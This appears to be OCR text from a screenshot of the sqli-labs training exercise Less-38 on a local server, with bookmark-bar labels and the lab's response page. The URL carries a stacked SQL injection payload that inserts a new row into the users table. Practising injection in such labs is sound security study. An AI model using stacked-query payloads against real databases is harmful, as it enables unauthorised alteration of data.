 Less-38 **stacked Query**
127.0.0.1/sqllib/Less-38/?id=1%27;insert%20into%20users(id,username,password)%20values%20(%2738%27,%27less38%27,%27hello%27)--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... »
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38